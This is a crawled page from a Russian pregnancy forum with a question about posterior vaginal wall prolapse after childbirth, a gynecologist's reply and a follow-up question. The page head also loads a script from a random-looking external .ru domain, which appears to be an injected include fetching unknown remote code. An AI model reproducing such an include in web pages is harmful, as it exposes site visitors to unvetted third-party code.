

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/807/u_menya_opuscheniye_zadney_stenki_vlagalischa_posle_rodov_kakuyu_operatsiyu_mojno_sdelat_chtobyi_vse_vosstanovilos_uprajneniya_kegelya_delayu_stalo_poluchshe_no_hochetsya_uje_izbavitsya_ot_etogo_neduga_/
body_size: 9961
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Опущение задней стенки влагалища</title>
                <meta name="description" content="Об опущении задней стенки влагалища после родов и что можно сделать для ее восстановления.">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Опущение задней стенки влагалища</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Елена</b><br><img src="//www.gravatar.com/avatar/fadf17141f3f9c3389d10d09db99f757?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня опущение задней стенки влагалища после родов. Какую операцию можно сделать, чтобы все восстановилось? Упражнения Кегеля делаю, стало получше, но хочется уже избавиться от этого недуга. </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-01-27</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (2):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Елена, 2016-01-28 15:56:56:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Спасибо за ответ. А меня еще интересует вопрос. А как возможно выносить беременность при опущении? И как потом рожать? И что вообще будет после родов? Еще хуже станет? Опущение у меня первой степени. </p></div><div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-01-27 15:26:42:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Елена! Для начала надо определиться какой степени у вас опущение. Во вторых будите ли вы ещё вынашивать беременность, так как если ответ положительный после восстановления вам придётся рожать только оперативным путём. Если опущение сильное и это приносит вам дискомфорт, недержание мочи, недержание газов, то тогда вам стоит обратиться к гинекологу, и он вас отправит на консультацию к хирургу. Хирург в своё время осмотрите вас и определится есть ли у вас показания для пластики (операция называется задняя кольпорафия). Конечно это не приятные ощущения, но для операции нужны показания.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/gulyash_iz_svininyi/">Гуляш из свинины</a></li>
                    <li><a href="/uzbekskiy_plov/">Узбекский плов</a></li>
                    <li><a href="/kak_prigotovit_chechevitsu/">Как приготовить чечевицу</a></li>
                    <li><a href="/tertyiy_pirog/">Тертый пирог</a></li>
                    <li><a href="/sup_s_frikadelkami/">Суп с фрикадельками</a></li>
                    <li><a href="/mantyi/">Манты</a></li>
                    <li><a href="/kartofelnyie_kotletyi/">Картофельные котлеты</a></li>
                    <li><a href="/pangasius/">Пангасиус</a></li>
                    <li><a href="/smetannik/">Сметанник</a></li>
                    <li><a href="/zapekanka_kartofelnaya_s_farshem/">Запеканка картофельная с фаршем</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/temperatura-u-grudnichka/">Температура у грудничка</a></li><li><a href="/korochka-u-grudnichka/">Корочка у грудничка</a></li><li><a href="/sup_pyure_iz_brokkoli/">Суп пюре из брокколи</a></li><li><a href="/tsistit_simptomyi_i_lecheniye/">Цистит - симптомы и лечение</a></li><li><a href="/bolezn_parkinsona/">Болезнь Паркинсона</a></li><li><a href="/prolejni_simptomyi_i_lecheniye/">Пролежни - симптомы и лечение</a></li><li><a href="/kak_pravilno_vyibrat_detskuyu_kolyasku/">Как правильно выбрать детскую коляску</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
